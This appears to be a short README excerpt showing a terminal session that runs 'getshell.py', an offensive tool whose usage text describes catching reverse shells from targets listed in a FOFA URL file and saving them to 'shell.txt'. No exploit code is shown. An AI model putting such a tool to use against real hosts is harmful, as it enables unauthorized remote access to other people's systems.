 [root@iZbp10h4i9vi90jtzblpsoZ ~]# python3 getshell.py
Welcome opang nc listen to get shell tools!
pangsec
Usage: python getshell.py -t target_host -p port
-I --IP - the host IP to listen rebound shell
-p --port - the target port
-c --command - initialize a command shell
-i --input - input file path
-o --output - output file path
Examples:
python getshell.py -c -I 192.168.0.1 -p 5555 -i fofa_url.txt -o shell.txt
[root@iZbp10h4i9vi90jtzblpsoZ ~]#